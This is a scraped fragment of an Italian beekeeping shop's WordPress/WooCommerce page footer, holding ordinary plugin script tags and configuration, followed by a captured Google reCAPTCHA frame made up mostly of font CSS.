wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.apicolturaitalia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.apicolturaitalia.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le7MBMsAAAAAHsuRBusGuiVgV1JW2ryy6qzHbhT&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le7MBMsAAAAAHsuRBusGuiVgV1JW2ryy6qzHbhT",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.3"},"ajaxurl":"https:\/\/www.apicolturaitalia.it\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"92","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/www.apicolturaitalia.it\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men&ugrave; Principale","toggleButton":"Attiva\/Disattiva"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6414eb5940d879576599bdf98918cafe","fragment_name":"wc_fragments_6414eb5940d879576599bdf98918cafe","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.apicolturaitalia.it\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Efficacia della password sconosciuta","short":"Molto debole","bad":"Debole","good":"Media","strong":"Forte","mismatch":"Mancata corrispondenza"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-16 09:37:17+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u00e8 deprecata sin dalla versione %2$s! Usa %3$s al suo posto. Prova a scrivere del codice pi\u00f9 inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Inserisci una password pi\u00f9 sicura.","i18n_password_hint":"Ti consigliamo di usare una Password con minuscole e maiuscole, inserire dei numeri e caratteri speciali"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-02-03 04:56:42 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le7MBMsAAAAAHsuRBusGuiVgV1JW2ryy6qzHbhT&co=aHR0cHM6Ly93d3cuYXBpY29sdHVyYWl0YWxpYS5pdDo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jtgelsyvucef
body_size: 48916
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
